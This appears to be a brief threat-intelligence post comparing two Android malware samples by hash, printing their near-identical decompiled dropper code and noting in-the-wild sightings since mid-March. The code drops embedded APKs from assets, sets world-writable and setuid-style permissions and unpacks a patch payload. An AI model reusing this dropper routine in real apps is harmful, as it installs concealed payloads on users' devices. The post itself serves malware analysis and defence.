 Two APKs, One Braincell
● b4e5217e8ec2ca30daaae81bbf8e5bdda
5ff3b5fa5e09b8a2b20d56389f8eafd
try {
new a(new File(context.getPackageResourcePath()));
a.b("patch.apk", "patch.apk", "777", false, context);
a.b(context.getFilesDir() + "/patch.apk");
a.b("2.apk", "2.apk", "6777", false, context);
a.i(context);
a.b("3.apk", "3.apk", "6777", false, context);
a.h(context);
String str = context.getFilesDir() + "/cache";
new File(str).mkdirs();
a.b(new File(context.getFilesDir(), "patch.apk"), str);
e.a(str + "/assets/dtl.dat", context.getFilesDir() + "/dtl.dat", true);
e.a(str + "/assets/0.cfg", context.getFilesDir() + "/0.cfg", true);
Resources
assets
3.apk
google
● 73338ee9e6c7343a7c224f212c817de4
808812d38090bec22a50ff0ed970f4cd
try {
new a(new File(context.getPackageResourcePath()));
a.b("patch.apk", "patch.apk", "777", false, context);
a.b(context.getFilesDir() + "/patch.apk");
a.b("2.apk", "2.apk", "6777", false, context);
a.i(context);
a.b("3.apk", "3.apk", "6777", false, context);
a.h(context);
String str = context.getFilesDir() + "/cache";
new File(str).mkdirs();
a.b(new File(context.getFilesDir(), "patch.apk"), str);
e.a(str + "/assets/dtl.dat", context.getFilesDir() + "/dtl.dat", true);
e.a(str + "/assets/0.cfg", context.getFilesDir() + "/0.cfg", true);
Resources
assets
3.apk
patch.apk
● Seen ITW since about March 13th ((thanks “telemetry”))
Remove Pin
Floofpwn